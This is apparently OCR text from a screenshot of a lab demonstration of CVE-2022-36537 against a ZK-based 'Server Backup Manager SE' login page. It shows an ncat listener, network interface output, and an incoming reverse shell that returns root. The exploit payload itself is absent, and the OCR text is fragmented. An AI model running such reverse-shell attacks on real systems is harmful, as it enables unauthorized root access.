 不安全 | 10.211.55.6/login.zul
Server Backup Manager SE
bearcat@Bearcat: ~/Desktop/ZKOSS/cve-2022-36537
ncat -lvp 2022
⌥⌘2
options=400<CHANNEL_IO>
ether f0:18:98:29:c2:45
inet6 fe80::18ed:91cd:881c:2141%en0 prefixlen 64 secured scopeid 0xa
inet 192.168.1.3 netmask 0xffffff00 broadcast 192.168.1.255
inet6 2409:8a70:a61:900:4f6:b57b:8325:e2ba prefixlen 64 autoconf secu
red
inet6 2409:8a70:a61:900:6d37:de31:9411:f411 prefixlen 64 autoconf tem
porary
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
➜ ~ ncat -lvp 2022
//10.211.55.6 -d
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::2022
Ncat: Listening on 0.0.0.0:2022
ote code execution
make it persistent,
Ncat: Connection from 192.168.1.3.
Ncat: Connection from 192.168.1.3:49886.
bash: no job control in this shell
[root@localhost bin]# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfined_s
ervice_t:s0
[root@localhost bin]#